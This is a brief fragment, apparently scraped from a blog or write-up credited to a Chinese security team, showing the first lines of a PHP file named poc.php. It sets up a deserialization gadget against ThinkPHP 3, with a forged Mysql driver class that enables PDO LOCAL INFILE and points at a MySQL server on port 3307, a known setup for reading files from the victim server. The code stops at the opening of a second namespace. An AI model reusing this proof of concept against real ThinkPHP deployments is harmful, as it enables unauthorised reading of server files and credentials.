 poc.php
1 <?php
2 namespace Think\Db\Driver{
3 use PDO;
4 class Mysql{
5 protected $options = array(
6 PDO::MYSQL_ATTR_LOCAL_INFILE => true
7 );
8 protected $config = array(
9 "debug" => 1,
10 "database" => "thinkphp3",
11 "hostname" => "127.0.0.1",
12 "hostport" => "3307",
13 "charset" => "utf8",
14 "username" => "root",
15 "password" => ""
16 );
17 }
18 }
19
20 namespace Think\Image\Driver{
米斯特安全团队